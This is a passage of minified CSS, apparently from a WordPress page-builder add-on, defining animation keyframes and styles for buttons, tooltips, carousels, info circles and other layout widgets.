fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-webkit-keyframes slideOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:1;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:1;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);-ms-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);-ms-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);-ms-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.upb_row_bg{overflow:hidden}.vc-row-translate-wrapper{margin:0!important}.vc-row-translate>.vc-row-translate-wrapper{overflow:hidden;width:100%!important;margin:initial!important}.wpb_column,.wpb_row{position:relative}.upb_row_bg{position:absolute;width:100%;height:100%;background-position:center center;top:0;bottom:0;right:0;left:0;z-index:0}body.rtl .upb_row_bg{right:auto}.ult-content-box:after{content:'';display:block;clear:both}.ult_countdown{width:100%;height:auto;display:block;line-height:1;margin-bottom:35px;float:left;text-align:center}.ult_btn10_span{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;-webkit-transition:.3s;transition:all ease .3s}.ult_cl_link_9{position:relative;z-index:1;padding:.5em}.ult_cl_link_9 a{line-height:1.5em;color:#b4770d;font-weight:700;-webkit-transition:-webkit-transform .5s,opacity .5s,color .5s;-webkit-transition:opacity .5s,color .5s,-webkit-transform .5s;transition:opacity .5s,color .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s,color .5s;transition:transform .5s,opacity .5s,color .5s,-webkit-transform .5s}.ult_cl_link_9 span.ult_btn10_span{z-index:2;-webkit-transition:-webkit-transform .5s,opacity .5s,color .5s;-webkit-transition:opacity .5s,color .5s,-webkit-transform .5s;transition:opacity .5s,color .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s,color .5s;transition:transform .5s,opacity .5s,color .5s,-webkit-transform .5s}.ult_cl_link_9 a span.ult_btn9_link_btm,.ult_cl_link_9 a span.ult_btn9_link_top{position:absolute;top:50%;left:0;width:100%;z-index:-1;border:inherit;content:'';-webkit-transition:-webkit-transform .5s,opacity .5s;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s}.ult_cl_link_9 a:focus,.ult_cl_link_9 a:hover{color:#fff}.ult_cl_link_9 a:focus span.ult_btn9_link_top,.ult_cl_link_9 a:hover span.ult_btn9_link_btm,.ult_cl_link_9 a:hover span.ult_btn9_link_top{opacity:.65}.ult_cl_link_9 a:focus span.ult_btn9_link_top,.ult_cl_link_9 a:hover span.ult_btn9_link_top{top:50%;-webkit-transition:-webkit-transform .5s,opacity .5s;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;-webkit-transform:rotate(45deg)!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.ult_cl_link_9 a:focus span.ult_btn9_link_btm,.ult_cl_link_9 a:hover span.ult_btn9_link_btm{top:50%;-webkit-transition:-webkit-transform .5s,opacity .5s;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;-webkit-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}a.ult_colorlink{border-bottom:0 solid #333}.ult_dual_button{position:relative}a.ult_ivan_button{text-decoration:none;-webkit-box-sizing:initial;-moz-box-sizing:initial;-ms-box-sizing:initial;box-sizing:initial}.ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper{float:left;position:relative}.ult_dual_button .middle-text{display:block;position:absolute;top:50%;right:0;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);height:26px;width:26px;line-height:1;text-align:center;background:#fff;color:#7f7f7f;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-border-radius:100%;border-radius:100%;font-size:11px;border:2px solid #e7e7e7;font-weight:400;z-index:12;-webkit-transition:border-color .5s,background .5s,color .5s;transition:border-color ease .5s,background ease .5s,color ease .5s}.ult_dualbutton-wrapper{display:inline-block}.ult_ivan_button{display:block;vertical-align:middle;overflow:hidden;text-align:center;position:relative;-webkit-transition:border-color .5s,background .5s,color .5s;transition:border-color ease .5s,background ease .5s,color ease .5s;font-size:14px;font-weight:400;line-height:1.428571429;color:#7f7f7f;border:2px solid #e7e7e7;background-color:#fff;padding:.5em 0}.ult_ivan_button hr{background-color:#e7e7e7;border:none;-webkit-transition:background 150ms;transition:background ease 150ms}.ult_ivan_button:hover{color:#fff}.ult_ivan_button:hover hr{background-color:#fff;border:none}.ult_ivan_button.round{-webkit-border-radius:50px;border-radius:50px}.ult_ivan_button.large{font-size:18px;padding:16px 0}.ulitmate_dual_buttons{display:inline-block}.ult_dual_button .aio-icon{display:block!important}.ult_exp_section_layer{margin:0;padding:0;width:100%;-webkit-transition:background-color .5s;transition:background-color .5s}.ult_exp_section{margin:0;color:#fff;padding:15px;cursor:pointer;position:relative;background-color:#eaeaea;-webkit-transition:background-color .5s;transition:background-color .5s;font-size:20px;font-weight:400;font-family:inherit;line-height:1em}.ult_exp_content{padding:15px 10px;text-align:center;background-color:#fafafa;-webkit-transition:background-color .5s;transition:background-color .5s}.ult_exp_section .aio-icon i,.ult_expheader,.ult_expsection_icon{text-transform:capitalize;-webkit-transition:background-color .5s;transition:background-color .5s}.ult_exp_section .aio-icon.none{display:block}.ult_expsection_icon{position:relative}span.aio-icon.ult_expsection_icon{vertical-align:middle;display:block}.ult_exp_section:after{clear:both}.ult_exp_section:after,.ult_exp_section:before{display:table;content:""}.ult_exp_content{display:none}.ifb-flip-box-section{display:block;position:relative;padding:15px;top:0;-webkit-transform:none;-ms-transform:none;transform:none}.ifb-flip-box-section.ifb-flip-box-section-vertical-middle{vertical-align:middle!important;top:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ifb-flip-box-section.ifb_disable_middle{top:0!important;-ms-transform:none;transform:none;-webkit-transform:none;-moz-transform:none}.ifb-flip-box-section.ifb-flip-box-section-vertical-middle.ifb_disable_middle{top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.uvc-heading{text-align:center}.uvc-heading-spacer{margin:0 auto;padding:0;position:relative;overflow:hidden}.uvc-heading-spacer .aio-icon{vertical-align:text-top}.uvc-heading-spacer img{vertical-align:middle;-webkit-box-shadow:none!important;box-shadow:none!important;max-width:100%}.uvc-heading-spacer.line_with_icon:before{content:"";position:absolute;bottom:50%;right:0;border-width:0;top:50%}.uvc-heading-spacer.line_with_icon:after{content:"";position:absolute;bottom:50%;left:0;border-width:0;top:50%}.uvc-headings-line{display:block;width:100%;max-width:100%}.uvc-heading p{word-break:normal;word-wrap:normal;-ms-word-break:normal;-ms-word-wrap:normal}.ultimate-call-to-action{position:relative;-webkit-transition:background .3s ease-in-out;transition:background .3s ease-in-out;overflow:hidden}.ult-tooltipster-icon{cursor:help;margin-left:4px}.ult-tooltipster-default{text-align:center;max-width:100%}.ult-tooltipster-default .ult-tooltipster-content{font-family:inherit;font-size:14px;line-height:16px;overflow:hidden;max-width:100%}.ult-tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.ult-tooltipster-arrow span{display:block;width:0;height:0;position:absolute}.ult-tooltipster-arrow-left span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.ult-tooltipster-arrow-right span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.ult-tooltipster-content-changing{opacity:.5;-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.ult_hotspot_container,.ult_hotspot_container *{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box}.ult_hotspot_container img{border:none;-webkit-box-shadow:none;box-shadow:none;height:auto;width:100%;max-width:100%}.ult_hotspot_container{position:relative;clear:both;display:block;width:auto;max-width:100%;margin:0 auto;padding:0;line-height:0}.hotspot-tooltip-content{display:none!important}.ult-new-ib,.ult-new-ib img{display:block;position:relative}.ult-new-ib{z-index:1;overflow:hidden;margin:0 0 35px;background:#3085a3;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-new-ib{margin-bottom:35px}.ult-new-ib *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-new-ib *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.ult-new-ib img{min-width:100%;max-width:100%;-webkit-transition:opacity .35s;transition:opacity .35s}.ult-new-ib a{position:absolute;top:0;left:0;width:100%;height:100%}.ult-new-ib .ult-new-ib-content{font-size:13px;line-height:1.6em}.ult-new-ib .ult-new-ib-content p{color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.ult-new-ib p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.ult-new-ib a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.ult-new-ib a.ult-new-ib-link{display:block;background:0 0}.ult-new-ib img{border:none;padding:0;margin:0}.ult-ih-container{visibility:hidden;opacity:0}.ult-ih-container,.ult-ih-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-ih-container{position:relative;clear:both;display:block;width:100%;margin:0;padding:0;line-height:0}.ult-ih-container ul.ult-ih-list{display:block;float:none;line-height:0;position:relative;list-style-type:none;padding:0;margin:0}.ult-ih-container ul.ult-ih-list li.ult-ih-list-item{opacity:1;display:inline-block;list-style:none;list-style-image:none;list-style-type:none;line-height:0;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit;font-stretch:normal;text-shadow:none;letter-spacing:normal;border:0;word-wrap:normal;word-spacing:normal;-webkit-box-shadow:none;box-shadow:none;position:relative;background:0;background-image:none;margin:0;padding:0}.ult-ih-container ul.ult-ih-list li.ult-ih-list-item:after,.ult-ih-container ul.ult-ih-list li.ult-ih-list-item:before{content:"";color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit;font-stretch:normal;text-shadow:none;letter-spacing:normal;border:0;word-wrap:normal;word-spacing:normal;-webkit-box-shadow:none;box-shadow:none;position:relative;background:0;background-image:none;margin:0;padding:0}.ult-ih-item{width:100%;height:100%;display:block;text-align:center;position:relative;-webkit-transition:.35s ease-in-out;transition:all .35s ease-in-out}.ult-easy-separator-wrapper{position:absolute;z-index:1;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ultb3-box{width:100%;display:block;position:relative;background:#f2f2f2;overflow:hidden}.ultb3-info{padding:25px;position:relative;z-index:5}.square_box-icon .aio-icon,.square_box-icon .aio-icon-img{display:block;text-align:center;margin:0 auto}.square_box-icon .aio-icon-img{display:block!important}.info-c-full .info-c-full-wrap{display:table;width:100%;height:100%}.info-circle-icons{cursor:pointer}.info-circle-icons{text-align:center}.info-c-full-br .info-circle-img-icon,.info-c-semi-br .info-circle-img-icon{-webkit-transform:none;-ms-transform:none;transform:none;vertical-align:baseline}.info-c-full-br .icon-circle-list .info-circle-img-icon,.info-c-semi-br .icon-circle-list .info-circle-img-icon{-webkit-box-shadow:none;box-shadow:none;max-width:100%;width:1em;top:50%;position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.info-c-full-br,.info-c-semi-br{max-width:80%;position:relative;-webkit-border-radius:50%;border-radius:50%;margin:auto;border:1px solid transparent}.info-c-full-br .info-c-full{text-align:center;width:60%;height:60%;margin:20%;-webkit-border-radius:50%;border-radius:50%;padding:20px;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden!important}.clipped-info-circle .info-c-full-br .info-c-full{overflow:visible}.info-circle-sub-def{display:table-cell;vertical-align:middle}.info-c-full i{line-height:1;width:1.5em;height:1.5em}.info-c-full h3{margin:0;text-align:center;color:inherit}.info-c-full{padding:20px}.info-circle-text{text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:90%;margin:0 auto}.info-c-full-br .icon-circle-list .info-details{display:none}.info-c-full-br .icon-circle-list .info-circle-icons{height:2em;width:2em;list-style:none;position:absolute;opacity:0;-webkit-border-radius:50%;border-radius:50%;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.info-c-full-br .icon-circle-list{position:absolute;top:50%;left:50%}.info-c-semi-br .icon-circle-list .info-circle-icons img{width:64px;max-width:100%}.info-c-semi-br .icon-circle-list .info-circle-icons span{display:none}.info-c-semi-br .icon-circle-list .info-circle-icons{list-style:none;position:absolute;margin:-32px}.info-c-semi-br .icon-circle-list{position:absolute;top:200px;left:200px}.smile_icon_list.ic-resp-img li.icon_list_item{min-height:.5em!important}.smile_icon_list.ic-resp-img li .icon_list_icon{width:2em;height:2em;line-height:2em}.smile_icon_list.ic-resp-img li .icon_list_icon img{-webkit-box-shadow:none;box-shadow:none;max-width:100%;width:1em;top:50%;position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.info-circle-icons *{line-height:inherit}.ult-rs-wrapper{margin:35px auto}.ult-rs-wrapper .ult-rslider{font-size:8px;margin:65px auto 0;max-width:100%;width:100%;height:1em;border:none;cursor:pointer}.ult-tooltip{display:block;visibility:hidden;position:absolute;text-align:center;background:#fff;padding:15px;font-size:16px;margin-top:-25px!important;left:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-50%) translateY(-100%);-ms-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%)}.ult-tooltip:after,.ult-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ult-tooltip:after{border-color:rgba(136,183,213,0);border-width:7px;margin-left:-7px;top:99%}.ult-arrow:after{border-top-color:#fff}.ult-tooltip:before{border-color:rgba(194,225,245,0)}.ult-arrow:before{border-top-color:#30eae9;border-width:9px;margin-left:-9px}.ui-slider-labels{position:absolute;border:1px solid transparent}.ui-slider-label-ticks{border:1px solid transparent;position:absolute;white-space:nowrap}.ui-slider-label-ticks span{font-size:.9em;min-width:1.2em}.ult-rs-wrapper .ui-slider-labels .ui-slider-label-ticks:first-child{-webkit-transform:translate(-20%,-50%);-ms-transform:translate(-20%,-50%);transform:translate(-20%,-50%)}.ult-rs-wrapper .ui-slider-labels .ui-slider-label-ticks:last-child{-webkit-transform:translate(-80%,-50%);-ms-transform:translate(-80%,-50%);transform:translate(-80%,-50%)}.horizontal .ui-slider-labels{left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.horizontal .ui-slider-label-ticks{font-size:8px;width:1.8em;height:1.8em;-webkit-border-radius:50%;border-radius:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.horizontal .ui-slider-label-ticks span{position:relative;display:none;margin-left:-1.2em;top:.8em}.ult-description{display:none;padding:35px;text-align:center;font-size:22px;max-width:85%;width:85%;margin-left:auto!important;margin-right:auto!important}.ult-carousel-wrapper{margin-bottom:35px;padding-bottom:20px}.ult-carousel-wrapper{visibility:hidden}.slick-initialized{visibility:visible}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;-webkit-tap-highlight-color:transparent}.slick-slide,.slick-slide img{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.ult-carousel-wrapper .slick-dots li i{opacity:.5;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.ult-carousel-wrapper .slick-dots li:hover i{opacity:1}.ult-carousel-wrapper .slick-dots li.slick-active i{opacity:1}ul.slick-dots{margin:0;padding:10px 0}.slick-dots{bottom:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.ult-carousel-wrapper button{z-index:1}.stats-block{display:block;margin-bottom:35px}.stats-block .stats-number{font-size:26px;line-height:1.3em;font-weight:500;display:inline}.ult-sticky{z-index:99999;transform:translateZ(0);-webkit-transform:translateZ(0)}.ult-sticky.ult-stick{position:fixed;z-index:99999}.ult-sticky.ult-stick-full-width{position:fixed;left:0;z-index:99999}.ult_s_container{position:relative}.smile-icon-timeline-wrap i,.smile_icon_list_wrap i,.stats-block i,.ubtn i,.ult-animation i,.ult-new-ib i,.ult_countdown i,.ultb3-box i,.ultimate-call-to-action i,.ultimate-map-wrapper i,.uvc-heading i{font-size:inherit;line-height:inherit}.smile-icon-timeline-wrap,.smile-icon-timeline-wrap *,.smile_icon_list_wrap,.smile_icon_list_wrap *,.stats-block,.stats-block *,.ubtn,.ubtn *,.ult-animation,.ult-animation *,.ult-new-ib,.ult-new-ib *,.ult_countdown,.ult_countdown *,.ultimate-map-wrapper,.ultimate-map-wrapper *,.uvc-heading,.uvc-heading *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row,.wpb_column,.wpb_row{position:relative}.aio-icon,.vc_row 